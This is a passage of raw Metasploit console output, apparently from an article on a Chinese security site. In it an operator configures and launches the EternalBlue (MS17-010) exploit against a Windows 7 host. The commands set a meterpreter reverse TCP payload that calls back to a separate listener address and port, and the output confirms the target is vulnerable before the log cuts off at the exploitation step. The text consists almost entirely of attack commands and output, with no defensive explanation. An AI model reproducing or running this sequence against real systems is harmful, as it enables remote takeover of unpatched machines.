 lhost => 192.168.14.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > use exploit/windows/smb/ms17_010_eternalblue
[*] Using configured payload windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.90.60
rhosts => 192.168.90.60
msf6 exploit(windows/smb/ms17_010_eternalblue) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.14.4
lhost => 192.168.14.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set lport 4445
lport => 4445
msf6 exploit(windows/smb/ms17_010_eternalblue) > set ReverseAllowProxy true
ReverseAllowProxy => true
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.14.4:4445
[*] 192.168.90.60:445 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.90.60:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
[+] 192.168.90.60:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.90.60:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.90.60:445 - The target is vulnerable.
[*] 192.168.90.60:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will be removed in the next Major version
[+] 192.168.90.60:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.90.60:445     - Scanned 1 of 1 hosts (100% complete)
安全客（www.anquanke.com）
[*] 192.168.90.60:445 - Connecting to target for exploitation.